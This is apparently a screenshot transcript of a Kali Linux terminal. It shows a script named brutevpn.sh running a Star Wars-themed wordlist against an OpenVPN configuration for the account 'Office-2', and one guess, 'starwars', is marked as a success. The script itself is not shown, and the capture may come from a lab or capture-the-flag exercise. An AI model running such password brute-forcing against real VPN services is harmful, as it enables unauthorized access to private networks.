 root@kali:~# bash brutevpn.sh dic.txt ovpn.conf
Office-2:darksaber -> FAILURE
Office-2:starwars -> SUCCESS
Office-2:podracing -> FAILURE
Office-2:mos eisley -> FAILURE
Office-2:ewoks -> FAILURE
Office-2:echo base -> FAILURE
Office-2:tauntaun -> FAILURE
Office-2:lando calrissian -> FAILURE
Office-2:bail organa -> FAILURE
Office-2:buzz droid -> FAILURE
Office-2:we're doomed! -> FAILURE
Office-2:master -> FAILURE
Office-2:order 66 -> FAILURE
Office-2:army -> FAILURE
Office-2:separatist -> FAILURE
Office-2:chancellor -> FAILURE
Office-2:grievous -> FAILURE
Office-2:destroyer -> FAILURE
Office-2:sandpeople -> FAILURE
Office-2:artoo-deetoo -> FAILURE
Office-2:see-threepio -> FAILURE
Office-2:death star -> FAILURE
/var/tmp/.
total 44K